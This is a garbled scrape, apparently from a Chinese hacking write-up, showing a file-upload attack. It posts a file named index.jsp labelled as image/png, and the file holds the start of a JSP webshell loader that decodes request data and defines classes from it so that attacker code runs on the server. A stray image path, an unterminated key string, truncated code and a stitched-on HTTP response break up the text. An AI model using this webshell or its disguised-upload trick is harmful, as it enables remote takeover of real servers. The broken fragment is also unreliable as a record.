 Content-Disposition: form-data; name="file"; filename="index.jsp"
Content-Type: image/png
<%@page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}%>
<%
try{
String key="
request.setAttribute("sky", key);
String data=request.getReader().readLine();
if (data!= null) {
String ver = System.getProperty("java.version");
byte[] code=null;
if (ver.compareTo("1.8") >= 0) {
Class Base64 = Class.forName("java.util.Base64");
Object Decoder = Base64.getMethod("getDecoder", (Class[])
6 Content-Type: text/html;charset=UTF-8
7 Date: Fri, 26 Mar 2021 05:55:13 GMT
8 Connection: close
9 Content-Length: 20
10
11 {"err":"1","msg":""}
HACK之道